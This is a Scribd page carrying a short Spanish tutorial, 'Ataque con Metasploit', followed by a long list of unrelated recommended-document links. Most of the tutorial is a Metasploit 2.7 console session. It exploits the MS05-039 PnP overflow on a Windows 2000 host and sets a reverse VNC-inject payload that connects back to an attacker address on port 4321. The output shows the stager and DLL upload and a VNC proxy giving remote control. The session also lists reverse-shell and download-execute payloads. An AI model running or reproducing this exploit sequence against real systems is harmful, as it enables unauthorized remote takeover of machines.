Escolar Documentos
Profissional Documentos
Cultura Documentos
Ataque Con Metasploit
Enviado por
Jesus Rmz Peña0 notas0% acharam este documento útil (0 voto)
215 visualizações3 páginas1. The document describes using Metasploit to exploit the MS05-039 vulnerability to install a reverse VNC payload on a target system running Windows 2000.
2. Metasploit's ms05_039_pnp exploit and win32_reverse_vncinject payload are used to establish a connection back to the attacker's machine to inject a VNC server.
3. The exploit is executed against a target system at 192.168.202.5, using a reverse connection back to the attacker's machine at 192.168.202.153 on port 4321, which will launch a VNC session on port 5900.
Descrição original:
Título original
Ataque con Metasploit
Direitos autorais
© Attribution Non-Commercial (BY-NC)
Formatos disponíveis
PDF, TXT ou leia online no Scribd
Compartilhar este documento
Compartilhar ou incorporar documento
Você considera este documento útil?
Este conteúdo é inapropriado?
Denunciar este documento1. The document describes using Metasploit to exploit the MS05-039 vulnerability to install a reverse VNC payload on a target system running Windows 2000.
2. Metasploit's ms05_039_pnp exploit and win32_reverse_vncinject payload are used to establish a connection back to the attacker's machine to inject a VNC server.
3. The exploit is executed against a target system at 192.168.202.5, using a reverse connection back to the attacker's machine at 192.168.202.153 on port 4321, which will launch a VNC session on port 5900.
Direitos autorais:
Attribution Non-Commercial (BY-NC)
Formatos disponíveis
Baixe no formato PDF, TXT ou leia online no Scribd
0 notas0% acharam este documento útil (0 voto)
215 visualizações3 páginasAtaque Con Metasploit
Enviado por
Jesus Rmz Peña1. The document describes using Metasploit to exploit the MS05-039 vulnerability to install a reverse VNC payload on a target system running Windows 2000.
2. Metasploit's ms05_039_pnp exploit and win32_reverse_vncinject payload are used to establish a connection back to the attacker's machine to inject a VNC server.
3. The exploit is executed against a target system at 192.168.202.5, using a reverse connection back to the attacker's machine at 192.168.202.153 on port 4321, which will launch a VNC session on port 5900.
Direitos autorais:
Attribution Non-Commercial (BY-NC)
Formatos disponíveis
Baixe no formato PDF, TXT ou leia online no Scribd
Você está na página 1de 3

Ataque con Metasploit
Tomar el control via VNC, sin tenerlo instalado en ambos lados
Metasploit version: Framework v2.7
Exploit: ms05_039_pnp Microsoft PnP MS05-039 Overflow
Payload: win32_reverse_vncinject Windows Reverse VNC Server Inject
msf > show exploits
Metasploit Framework Loaded Exploits
====================================
msf > use ms05_039_pnp
msf ms05_039_pnp > show options
Exploit Options
===============
Exploit: Name Default Description
-------- ------- ------- ---------------------------------------
required RHOST The target address
required SMBPIPE browser Pipe name: browser, srvsvc, wkssvc
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Target: Target Not Specified
msf ms05_039_pnp > show payloads
Metasploit Framework Usable Payloads
====================================
win32_adduser Windows Execute net user /ADD
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_downloadexec Windows Executable Download and Execute
win32_exec Windows Execute Command
win32_passivex Windows PassiveX ActiveX Injection Payload
win32_passivex_meterpreter Windows PassiveX ActiveX Inject Meterpreter Payload
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payload
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf ms05_039_pnp > set PAYLOAD win32_reverse_vncinject
PAYLOAD -> win32_reverse_vncinject
msf ms05_039_pnp(win32_reverse_vncinject) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------- ------- ---------------------------------------
required RHOST The target address
required SMBPIPE browser Pipe name: browser, srvsvc, wkssvc
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------------------------------- ----------------------------------
--------
required VNCDLL /home/framework/data/vncdll.dll The full path the VNC service dll
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required LHOST Local address to receive connection
required AUTOVNC 1 Automatically launch vncviewer
required VNCPORT 5900 The local port to use for the VNC proxy
required LPORT 4321 Local port to receive connection
Target: Target Not Specified
msf ms05_039_pnp(win32_reverse_vncinject) > set RHOST 192.168.202.5
RHOST -> 192.168.202.5
msf ms05_039_pnp(win32_reverse_vncinject) > set RPORT 139
RPORT -> 139
msf ms05_039_pnp(win32_reverse_vncinject) > set LHOST 192.168.202.153
LHOST -> 192.168.202.153
msf ms05_039_pnp(win32_reverse_vncinject) > show targets
Supported Exploit Targets
=========================
0 Windows 2000 SP0-SP4 English
1 Windows 2000 SP4 English/French/German/Dutch
2 Windows 2000 SP4 French
3 Windows 2000 SP4 Spanish
4 Windows 2000 SP0-SP4 German
5 Windows 2000 SP0-SP4 Italian
6 Windows XP SP1
msf ms05_039_pnp(win32_reverse_vncinject) > set TARGET 0
TARGET -> 0
msf ms05_039_pnp(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending request...
[*] Got connection from 192.168.202.153:4321 <-> 192.168.202.5:1314
[*] Sending Intermediate Stager (89 bytes)
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...
[*] VNC proxy finished
Você também pode gostar
- CISCO PACKET TRACER LABS: Best practice of configuring or troubleshooting NetworkNo EverandCISCO PACKET TRACER LABS: Best practice of configuring or troubleshooting NetworkAinda não há avaliações
- VNCDocumento2 páginasVNCzabithAinda não há avaliações
- Network with Practical Labs Configuration: Step by Step configuration of Router and Switch configurationNo EverandNetwork with Practical Labs Configuration: Step by Step configuration of Router and Switch configurationAinda não há avaliações
- Raidcom Provisioning On The VSPDocumento8 páginasRaidcom Provisioning On The VSPVignesh BabuAinda não há avaliações
- Windows Server 2012 Hyper-V Installation and Configuration GuideNo EverandWindows Server 2012 Hyper-V Installation and Configuration GuideAinda não há avaliações
- Switch WriteDocumento4 páginasSwitch WriteAlex NeukomAinda não há avaliações
- VNC Failed To Connect To ServerDocumento3 páginasVNC Failed To Connect To ServerMarcos Avelino VasconcelosAinda não há avaliações
- Hack Win XP With MSFDocumento10 páginasHack Win XP With MSFpunzango73Ainda não há avaliações
- Windows Command and Tools Part 1Documento26 páginasWindows Command and Tools Part 1Tolulope AbiodunAinda não há avaliações
- Jetson Nano Tutorial To Setup VNCDocumento2 páginasJetson Nano Tutorial To Setup VNCzabithAinda não há avaliações
- Met As PloitDocumento4 páginasMet As PloitIrvan Bawah TanahAinda não há avaliações
- DoLAB - Ice TryHackMe WalkthroughDocumento7 páginasDoLAB - Ice TryHackMe WalkthroughSECURITY 365Ainda não há avaliações
- Exploit Windows Use Windows - Smb-ms08 - 067 - NetapiDocumento4 páginasExploit Windows Use Windows - Smb-ms08 - 067 - NetapiAbdullah Al MuzammiAinda não há avaliações
- VncserverDocumento39 páginasVncserverpensamemuchoAinda não há avaliações
- Windows PowerShellDocumento22 páginasWindows PowerShellPravinAinda não há avaliações
- Aix Various NotesDocumento18 páginasAix Various NotesazkarashareAinda não há avaliações
- Module 10: Utilities Overview and Teradata DB WindowDocumento16 páginasModule 10: Utilities Overview and Teradata DB WindowranusofiAinda não há avaliações
- c00872944 - Installing and Configuring HP Integrity VMDocumento10 páginasc00872944 - Installing and Configuring HP Integrity VMrhickardoAinda não há avaliações
- CP210x Universal Windows Driver ReleaseNotesDocumento10 páginasCP210x Universal Windows Driver ReleaseNotesAirton FreitasAinda não há avaliações
- Netbackup UsefulDocumento56 páginasNetbackup Usefuldnyan123Ainda não há avaliações
- NSX Vsphere - Troubleshooting CommandsDocumento25 páginasNSX Vsphere - Troubleshooting Commandstdewanjee100% (1)
- WCF TouchInput V6220Documento5 páginasWCF TouchInput V6220Jacqueline TaylorAinda não há avaliações
- Lab Met As PloitDocumento6 páginasLab Met As Ploitsophy philoAinda não há avaliações
- WBCCIESecV6Documento286 páginasWBCCIESecV6Khoa Huynh DangAinda não há avaliações
- SVC CommandhelpDocumento13 páginasSVC Commandhelpmanas199Ainda não há avaliações
- Comandos BacktrackDocumento17 páginasComandos BacktrackOscar KcsAinda não há avaliações
- Esxcfg-Firewall Esxcfg-Nics Esxcfg-Vswitch Esxcfg-Vswif Esxcfg-Route Esxcfg-VmknicDocumento6 páginasEsxcfg-Firewall Esxcfg-Nics Esxcfg-Vswitch Esxcfg-Vswif Esxcfg-Route Esxcfg-VmknicRogerio Cataldi RodriguesAinda não há avaliações
- Working With Openstack-Queens On Ubutnu18.04-V1.0Documento24 páginasWorking With Openstack-Queens On Ubutnu18.04-V1.0Badi Ul ZamanAinda não há avaliações
- CCNA Security Packet Tracer Skill Based Assessment PracticeDocumento9 páginasCCNA Security Packet Tracer Skill Based Assessment PracticeFrija011Ainda não há avaliações
- How To Install Router-FirewallDocumento6 páginasHow To Install Router-Firewallamazingguy07Ainda não há avaliações
- CP210x Universal Windows Driver ReleaseNotesDocumento8 páginasCP210x Universal Windows Driver ReleaseNotesSufianAbukoushAinda não há avaliações
- Flex VPNDocumento3 páginasFlex VPNAnonymous nFOywQZAinda não há avaliações
- Vmware Command LineDocumento25 páginasVmware Command Lineritesh_aladdin100% (5)
- SDDPCM and AIXPCM SwitchingDocumento9 páginasSDDPCM and AIXPCM SwitchingAhmed (Mash) MashhourAinda não há avaliações
- RHCE 7 Exam Point of View Question and Answer - RHCE 7 DumsDocumento33 páginasRHCE 7 Exam Point of View Question and Answer - RHCE 7 Dumssivachandran kaliappanAinda não há avaliações
- CVDocumento6 páginasCVFarhan Ali CheemaAinda não há avaliações
- Cisco APIC Installation and ACI Upgrade and Downgrade Guide - Ravi KDocumento13 páginasCisco APIC Installation and ACI Upgrade and Downgrade Guide - Ravi Kravi kantAinda não há avaliações
- Setting Up VNC On RHEL 4: Fri Apr 28 22:47:01 2006Documento10 páginasSetting Up VNC On RHEL 4: Fri Apr 28 22:47:01 2006Azwar Arsyad S SiAinda não há avaliações
- SOASuite 12c UpgradeDocumento221 páginasSOASuite 12c UpgradeAamirKhanAinda não há avaliações
- Notes Checkpoint CLI CommandsDocumento16 páginasNotes Checkpoint CLI CommandsRaja Athi100% (1)
- Metasploit Beginners: Beenu Arora Email: SiteDocumento6 páginasMetasploit Beginners: Beenu Arora Email: SiteKishor KumarAinda não há avaliações
- VM Migration From KVM To OpenstackDocumento8 páginasVM Migration From KVM To OpenstackChu Hà KhanhAinda não há avaliações
- Module 0 - Lab 2 - KVM Virtual NetworkDocumento5 páginasModule 0 - Lab 2 - KVM Virtual NetworkAbsoluteAinda não há avaliações
- STATUS CODE 25 - Troubleshooting Procedures For Client Status 25 ErrorsDocumento6 páginasSTATUS CODE 25 - Troubleshooting Procedures For Client Status 25 ErrorsHooman MohagheghAinda não há avaliações
- LDOMS Doc2Documento27 páginasLDOMS Doc2DecemberAinda não há avaliações
- Esxcfg Command HelpDocumento7 páginasEsxcfg Command HelpPieter BothaAinda não há avaliações
- MMMC LogDocumento73 páginasMMMC LogÆshok IncreĐible KingAinda não há avaliações
- Aix Commands Cheat SheetDocumento23 páginasAix Commands Cheat SheetdharmareddyrAinda não há avaliações
- Introduction To Powershell NotesDocumento2 páginasIntroduction To Powershell NotesKishore kumarAinda não há avaliações
- K11278 Rev A - 2 PDFDocumento5 páginasK11278 Rev A - 2 PDFAkram DerhemAinda não há avaliações
- P2.2 Configuring Basic Cisco AP SettingsDocumento9 páginasP2.2 Configuring Basic Cisco AP SettingsPaco SalcidoAinda não há avaliações
- CLI NCLI CommandsDocumento8 páginasCLI NCLI Commandsnithyab82100% (2)
- 8.3.6 Lab - Use NETCONF To Access An IOS XE Device - ILMDocumento16 páginas8.3.6 Lab - Use NETCONF To Access An IOS XE Device - ILMMarcela Andrea Orellana SilvaAinda não há avaliações
- Aix VioDocumento8 páginasAix VioliuylAinda não há avaliações
- Microsoft: 70-743 ExamDocumento12 páginasMicrosoft: 70-743 ExamMilosAinda não há avaliações
- Cisco Nexus Netflow CheatsheetDocumento2 páginasCisco Nexus Netflow CheatsheetdrigoatAinda não há avaliações
- f5 CheatDocumento8 páginasf5 CheatSureshReddy0% (1)
- p63 0x0f NT Shellcode Prevention Demystified by PiotrDocumento73 páginasp63 0x0f NT Shellcode Prevention Demystified by PiotrabuadzkasalafyAinda não há avaliações
- PowerShell - Transcript CIS-LIBAV03-AIO yAAAm8Hm 20230125183218Documento4 páginasPowerShell - Transcript CIS-LIBAV03-AIO yAAAm8Hm 20230125183218uyjghuikj yuuuAinda não há avaliações
- What Is Ramdisk - Ramdisk Demystified From The Perspective of Embedded SystemDocumento2 páginasWhat Is Ramdisk - Ramdisk Demystified From The Perspective of Embedded SystemchuiyewleongAinda não há avaliações
- 5.user Interface PDFDocumento46 páginas5.user Interface PDFkasimAinda não há avaliações
- AZ-104-MicrosoftAzureAdministrator LAB 02a Manage Subscriptions and RBACDocumento7 páginasAZ-104-MicrosoftAzureAdministrator LAB 02a Manage Subscriptions and RBACgvroctaAinda não há avaliações
- Streams: A Stream Is A Full Duplex Connection Between A Process and A Device DriverDocumento78 páginasStreams: A Stream Is A Full Duplex Connection Between A Process and A Device DriverSrajan BhardwajAinda não há avaliações
- Build Forge Install Guide en USDocumento127 páginasBuild Forge Install Guide en USLeena MankaniAinda não há avaliações
- Tkinter GUI Programming by ExampleDocumento374 páginasTkinter GUI Programming by ExampleArphan Desoja100% (5)
- Microsoft Official Course: Implementing Dynamic Host Configuration ProtocolDocumento32 páginasMicrosoft Official Course: Implementing Dynamic Host Configuration Protocolphochny chhinAinda não há avaliações
- Configure and Manage AD DS PasswordsDocumento1 páginaConfigure and Manage AD DS PasswordsmichaelAinda não há avaliações
- Windev Mobile TutorialDocumento108 páginasWindev Mobile TutorialclarioneroAinda não há avaliações
- COC1-3 - Main Types of Computers and Basic Features of Different Operating SystemsDocumento8 páginasCOC1-3 - Main Types of Computers and Basic Features of Different Operating SystemsOmarFernandezAinda não há avaliações
- Openvpn en OpensuseDocumento6 páginasOpenvpn en OpensuseVictor VarelaAinda não há avaliações
- KLKLKDocumento5 páginasKLKLKVaidik KamdeAinda não há avaliações
- Microsoft Word: Training On Computer OperationsDocumento32 páginasMicrosoft Word: Training On Computer OperationsPalanivel KuppusamyAinda não há avaliações
- $ Hdfs Dfsadmin - ReportDocumento7 páginas$ Hdfs Dfsadmin - ReportCrisben CRBAinda não há avaliações
- How Can I Remove Win32 - Grenam.a Permanently - Win32 - GrenamDocumento15 páginasHow Can I Remove Win32 - Grenam.a Permanently - Win32 - GrenamIrwan RipansyahAinda não há avaliações
- Xfs Filesystem StructureDocumento80 páginasXfs Filesystem StructureSean D. ReillyAinda não há avaliações
- ReadMe HotFix L00151686Documento2 páginasReadMe HotFix L00151686Aurangzaib JahangirAinda não há avaliações
- ESET NOD32 Antivirus 4Documento20 páginasESET NOD32 Antivirus 4Cristian GherghinaAinda não há avaliações
- DD Vstor40 LP x64 ptbUI2C3ADocumento6 páginasDD Vstor40 LP x64 ptbUI2C3AwilsonnascAinda não há avaliações
- Sandeep ResumeDocumento3 páginasSandeep ResumesandeepsaharanjasanaAinda não há avaliações
- ZXWR RNC-SBCX Master Slave ConfigurationDocumento6 páginasZXWR RNC-SBCX Master Slave ConfigurationNnaji MauriceAinda não há avaliações
- 81bcc820a219dbe69a858024c89b249fDocumento16 páginas81bcc820a219dbe69a858024c89b249fhamza malikAinda não há avaliações
- Geomage GPlatform Manual July-2017Documento171 páginasGeomage GPlatform Manual July-2017Cypher Col100% (1)
- Basic Concepts of Citrix XenAppDocumento13 páginasBasic Concepts of Citrix XenAppAvinash KumarAinda não há avaliações
- Data Capture Ethanalyze Cisco NX-OSDocumento12 páginasData Capture Ethanalyze Cisco NX-OSkrishnakant2Ainda não há avaliações
- Scheduling (Computing)Documento10 páginasScheduling (Computing)ammurasikan6477Ainda não há avaliações
- Sonnet GuideDocumento5 páginasSonnet GuideYamanAinda não há avaliações
- OS ProjectDocumento35 páginasOS ProjecthawltuAinda não há avaliações
- E37730 Oracle Solaris Cluster Error Messages GuideDocumento774 páginasE37730 Oracle Solaris Cluster Error Messages Guideluiskrlos79Ainda não há avaliações
- The Magic Behind Tux PaintDocumento16 páginasThe Magic Behind Tux PaintMohan KrishnaAinda não há avaliações
- iPhone Unlocked for the Non-Tech Savvy: Color Images & Illustrated Instructions to Simplify the Smartphone Use for Beginners & Seniors [COLOR EDITION]No EverandiPhone Unlocked for the Non-Tech Savvy: Color Images & Illustrated Instructions to Simplify the Smartphone Use for Beginners & Seniors [COLOR EDITION]Nota: 5 de 5 estrelas5/5 (5)
- Kali Linux - An Ethical Hacker's Cookbook - Second Edition: Practical recipes that combine strategies, attacks, and tools for advanced penetration testing, 2nd EditionNo EverandKali Linux - An Ethical Hacker's Cookbook - Second Edition: Practical recipes that combine strategies, attacks, and tools for advanced penetration testing, 2nd EditionNota: 5 de 5 estrelas5/5 (1)
- iPhone 14 Guide for Seniors: Unlocking Seamless Simplicity for the Golden Generation with Step-by-Step ScreenshotsNo EverandiPhone 14 Guide for Seniors: Unlocking Seamless Simplicity for the Golden Generation with Step-by-Step ScreenshotsNota: 5 de 5 estrelas5/5 (5)
- Linux: The Ultimate Beginner's Guide to Learn Linux Operating System, Command Line and Linux Programming Step by StepNo EverandLinux: The Ultimate Beginner's Guide to Learn Linux Operating System, Command Line and Linux Programming Step by StepNota: 4.5 de 5 estrelas4.5/5 (9)
- Creating iOS apps with Xcode: Learn how to develop your own app (English Edition)No EverandCreating iOS apps with Xcode: Learn how to develop your own app (English Edition)Ainda não há avaliações
- RHCSA Exam Pass: Red Hat Certified System Administrator Study GuideNo EverandRHCSA Exam Pass: Red Hat Certified System Administrator Study GuideAinda não há avaliações
- RHCSA Red Hat Enterprise Linux 9: Training and Exam Preparation Guide (EX200), Third EditionNo EverandRHCSA Red Hat Enterprise Linux 9: Training and Exam Preparation Guide (EX200), Third EditionAinda não há avaliações
- IPHONE 15 Pro Max: A Step by Step Comprehensive Guide, Tips, Tricks, With New Features For Seniors and Beginners.No EverandIPHONE 15 Pro Max: A Step by Step Comprehensive Guide, Tips, Tricks, With New Features For Seniors and Beginners.Ainda não há avaliações
- Java Professional Interview Guide: Learn About Java Interview Questions and Practise Answering About Concurrency, JDBC, Exception Handling, Spring, and HibernateNo EverandJava Professional Interview Guide: Learn About Java Interview Questions and Practise Answering About Concurrency, JDBC, Exception Handling, Spring, and HibernateAinda não há avaliações
- PowerShell: A Comprehensive Guide to Windows PowerShellNo EverandPowerShell: A Comprehensive Guide to Windows PowerShellNota: 3.5 de 5 estrelas3.5/5 (2)
- AWS: The Complete Beginner to Advanced Guide for Amazon Web Service — The Ultimate TutorialNo EverandAWS: The Complete Beginner to Advanced Guide for Amazon Web Service — The Ultimate TutorialNota: 5 de 5 estrelas5/5 (4)
- Hacking : The Ultimate Comprehensive Step-By-Step Guide to the Basics of Ethical HackingNo EverandHacking : The Ultimate Comprehensive Step-By-Step Guide to the Basics of Ethical HackingNota: 5 de 5 estrelas5/5 (3)
- Linux: A Comprehensive Guide to Linux Operating System and Command LineNo EverandLinux: A Comprehensive Guide to Linux Operating System and Command LineAinda não há avaliações
- Linux for Beginners: Linux Command Line, Linux Programming and Linux Operating SystemNo EverandLinux for Beginners: Linux Command Line, Linux Programming and Linux Operating SystemNota: 4.5 de 5 estrelas4.5/5 (3)
- MAC OS X UNIX Toolbox: 1000+ Commands for the Mac OS XNo EverandMAC OS X UNIX Toolbox: 1000+ Commands for the Mac OS XAinda não há avaliações
- Excel : The Ultimate Comprehensive Step-By-Step Guide to the Basics of Excel Programming: 1No EverandExcel : The Ultimate Comprehensive Step-By-Step Guide to the Basics of Excel Programming: 1Nota: 4.5 de 5 estrelas4.5/5 (3)
























































































![iPhone Unlocked for the Non-Tech Savvy: Color Images & Illustrated Instructions to Simplify the Smartphone Use for Beginners & Seniors [COLOR EDITION]](https://imgv2-1-f.scribdassets.com/img/audiobook_square_badge/728318688/198x198/f3385cbfef/1715524978?v=1)